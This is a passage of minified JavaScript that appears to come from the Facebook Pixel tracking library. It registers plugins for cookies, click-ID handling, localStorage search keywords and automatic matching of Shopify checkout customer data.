b){var d=b[c];d!=null&&typeof d==="string"&&d.trim().length>0&&(a.sgwUserDataFormFields&&(a.sgwUserDataFormFields[c]=d))}}function M(a,b,c,d,e){if(a.disableAutoConfig)return;var f=a.optIns.isOptedIn(b.id,"InferredEvents");if(!f)return;f=a.optIns.isOptedIn(b.id,"AutomaticMatching");if(!f)return;f=c==null;d=F({button:d,containerElement:f?i:c,shouldExtractUserData:!0});f=d.userData;c=d.alternateUserData;d=d.rawCensoredUserData;f==null?j.trigger(b):H(a,b,f,c,d||{},e)}x=function(a){function b(){var a;o(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=h(this,b,[].concat(d));z(a,"extractPII",M);return a}m(b,a);return q(b)}(c);l.exports=new x(function(a,b){e.listenOnce(function(){var a=B(K(b));i.addEventListener?i.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a)}),k.listen(function(a,c,d){return M(b,a,c,d)})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.inferredevents");f.registerPlugin&&f.registerPlugin("fbevents.plugins.inferredevents",e.exports);
f.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,j(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a){a=k(a,"string");return"symbol"==g(a)?a:a+""}function k(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function l(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function m(a,b,c){return b=q(b),n(a,p()?Reflect.construct(b,c||[],q(a).constructor):b.apply(a,c))}function n(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return o(a)}function o(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function p(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(p=function(){return!!a})()}function q(a){return q=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},q(a)}function r(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&s(a,b)}function s(a,b){return s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},s(a,b)}function t(a,b){return y(a)||x(a,b)||v(a,b)||u()}function u(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(a,b){if(a){if("string"==typeof a)return w(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?w(a,b):void 0}}function w(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function x(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function y(a){if(Array.isArray(a))return a}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.identity",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents");a.getCustomParameters;var b=a.getIWLParameters,c=a.setIWLExtractors;a=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsShared"),g=f.getFbeventsModules("SignalsFBEventsUtils"),h=g.map;function i(a){var b=a.extractorsByPixels,c=a.fbqInstance,e=a.pixel;a=a.target;c=c.getOptedInPixels("IWLParameters");b=b[e.id];return!b||c.indexOf(e)<0?null:d.getJsonLDForExtractors(a,b)}e.exports=new a(function(a,e){var g={};c.listen(function(a){var b=a.extractors;a=a.pixelID;g[a]=h(b,function(a){return d.getParameterExtractorFromGraphPayload(a)})});b.listen(function(a){var b=a.target;a=a.pixel;return i({extractorsByPixels:g,fbqInstance:e,pixel:a,target:b})})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iwlparameters",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,r(d.key),d)}}function h(a,b,c){return b&&g(a.prototype,b),c&&g(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function i(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function j(a,b,c){return b=n(b),k(a,m()?Reflect.construct(b,c||[],n(a).constructor):b.apply(a,c))}function k(a,b){if(b&&("object"==u(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return l(a)}function l(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function m(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(m=function(){return!!a})()}function n(a){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},n(a)}function o(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&p(a,b)}function p(a,b){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},p(a,b)}function q(a,b,c){return(b=r(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function r(a){a=s(a,"string");return"symbol"==u(a)?a:a+""}function s(a,b){if("object"!=u(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=u(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function t(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function u(a){return u="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},u(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=v(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=v(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}function j(a){a=a.trim().toLowerCase();if(a.length===0)return!1;var b=["true","false","null","undefined","0","1"];return b.includes(a)?!1:!0}function l(a){if(a==null)return null;a=String(a);if(a.length===0)return null;if(!j(a))return null;try{var b=JSON.parse(a);if(Array.isArray(b)&&b.length>0){var c=b.filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}else if(u(b)==="object"&&b!==null){c=Object.values(b).filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}}catch(b){return a}return a}function m(a){var b=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(d.test(a))return!0}return!1}function n(){if(!i())return null;try{var a=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],b=g.localStorage,c=[];for(var d=0;d<b.length;d++){var f=b.key(d);if(f!=null&&!m(f)){var h=t(a),j;try{for(h.s();!(j=h.n()).done;){j=j.value;if(j.test(f)){c.push(f);break}}}catch(a){h.e(a)}finally{h.f()}}}for(j=0,f=c;j<f.length;j++){h=f[j];d=e(h);b=l(d);if(b!=null)return b}}catch(a){return null}}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i,getSearchHistoryKeywords:n}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsLogging"),c=b.logWarning,d=["javascript"];function e(b,d){d=new RegExp("[?#&]"+d.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");d=d.exec(b);if(!d)return null;if(!d[2])return"";b=a.eval("fix_fbevent_uri_error");if(b)try{return decodeURIComponent(d[2].replace(/\+/g," "))}catch(a){c(a,"pixel","URLUtil");return d[2].replace(/\+/g," ")}else return decodeURIComponent(d[2].replace(/\+/g," "))}function i(a,b){a=e(a,b);if(a!==null&&a!==void 0){b=!0;var c=a.toLowerCase();d.forEach(function(a){c.includes(a)&&(b=!1)});return b?a:null}}function j(a){var b;b=e(g.location.href,a);if(b!=null)return b;b=e(h.referrer,a);return b}k.exports={getURLParameter:e,getURLParameterWithValidationCheck:i,maybeGetParamFromUrlForEbp:j}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,k,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties;a.setEventId;var e=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var l=f.getFbeventsModules("SignalsFBEventsURLUtil"),m=l.getURLParameterWithValidationCheck;l=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var p=l.combineFbcParamsFromUrl,r=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");l=f.getFbeventsModules("SignalsPixelCookieUtils");var s=l.readPackedCookie,t=l.writeNewCookie,u=l.writeExistingCookie,w=l.CLICK_ID_PARAMETER,x=l.CLICKTHROUGH_COOKIE_NAME,y=l.CLICKTHROUGH_COOKIE_PARAM,z=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,A=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,B=l.DEFAULT_FBC_PARAM_CONFIG,C=l.DEFAULT_ENABLE_FBC_PARAM_SPLIT,D=l.MULTI_CLICKTHROUGH_COOKIE_PARAM,E=l.NINETY_DAYS_IN_MS;l=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var F=l.getLocalStorageItem,G=l.setLocalStorageItem,H=l.isLocalStorageSupported;l=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var I=l.getIsSafari;l=f.getFbeventsModules("SignalsFBEventsLogging");var J=l.logWarning,K=f.getFbeventsModules("signalsFBEventsFeatureGate"),L="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var M=999999999,N="multiFbc";["javascript"];function O(){var a=Math.floor(Math.random()*M),b=Math.floor(Math.random()*M);return a.toString()+b.toString()}function P(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=m(a,w);(c==null||c.trim()=="")&&(c=m(k.referrer,w));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=s(x);if(c!=null&&c.trim()!=""){if(!d)return t(x,c);d.maybeUpdatePayload(c);return u(x,d)}else if(d)return u(x,d);return null}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=p(a,c),(d==null||d.trim()=="")&&(d=p(k.referrer,c)));if(d!=null&&d.length>500)return null;var e=s(x);if(d!=null&&d.trim()!=""){if(!e)return t(x,d);e.maybeUpdatePayload(d);return u(x,e)}else if(e)return u(x,e);return null}function R(a,b){try{if(!H())return;var c=F(N);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return e.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<E}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(v(c)).join(",");G(N,b);return b}catch(b){a=b instanceof Error?b.message:String(b);c=new Error("[Multi Fbc Error] Error in adding multi fbc: "+a);b instanceof Error&&b.stack!=null&&(c.stack=b.stack);J(c,"pixel","cookie")}}function S(){var a=s(z);if(a){u(z,a);return a}a=O();return t(z,a)}l=function(a){function b(){var a;i(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=j(this,b,[].concat(d));q(a,"dropOrRefreshClickIDCookie",P);q(a,"dropOrRefreshDomainScopedBrowserIDCookie",S);q(a,"dropOrRefreshFbcCookie",Q);q(a,"addToMultiFbcQueue",R);return a}o(b,a);return h(b)}(a);n.exports=new l(function(a,e){var h=null;d.listen(function(a){h=a});var i=B,j=C,k=C,l=C,m=0,n=!1;b.listen(function(a){a=e.getPixel(a);if(a==null)return;var b=e.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(i=b.fbcParamsConfig);k=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:C;l=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:C;j=I()?l:k;b!=null&&b.maxMultiFbcQueueSize!=null&&(m=b.maxMultiFbcQueueSize,n=m>0);if(r(a,e))return;b=P(g.location.href,h);b!=null&&n&&R(b.pack(),m)});function a(){c.listen(function(a,b,c,d,f){if(r(a,e))return{};c={};d=P(g.location.href,h);f=Q(g.location.href,h,i);if(j&&f){var k=f.pack();c[y]=k;if(n){f=R(f.pack(),m)||k;c[D]=f}}else if(d){k=d.pack();c[y]=d.pack();if(n){f=R(d.pack(),m)||k;c[D]=f}}d=S();if(d){k=d.pack();c[A]=k}if(K("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=s(L);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.configLoaded,d=b.piiAutomatched;b=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("SignalsFBEventsUtils"),h=e.idx,j=e.isEmptyObject;e.keys;var k=e.reduce;e=f.getFbeventsModules("SignalsPixelPIIUtils");var m=e.getNormalizedPIIValue;function n(){return h(g,function(a){return a.Shopify.checkout})!=null}var o={ct:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.city})},em:function(){return h(g,function(a){return a.Shopify.checkout.email})},fn:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.first_name})},ln:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.last_name})},ph:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.phone})},st:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.province_code})},zp:function(){return h(g,function(a){return a.Shopify.checkout.billing_address.zip})}};function p(a){return!n()?null:k(a,function(a,b){var c=o[b];c=c!=null?c():null;c=c!=null&&c!==""?m(b,c):null;c!=null&&(a[b]=c);return a},{})}l.exports=new b(function(b,e){c.listen(function(b){if(b==null)return;var c=e.optIns.isOptedIn(b,"AutomaticMatching"),f=e.optIns.isOptedIn(b,"AutomaticMatchingForPartnerIntegrations");c=c&&f;if(!c)return;f=e.getPixel(b);if(f==null)return;c=a.get(f.id,"automaticMatching");if(c==null)return;b=p(c.selectedMatchKeys);if(b==null||j(b))return;f.userDataFormFields=i(i({},f.userDataFormFields),b);d.trigger(f)})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations");f.registerPlugin&&f.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",e.exports);
f.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return e.exports})})()})(window,document,location,history);
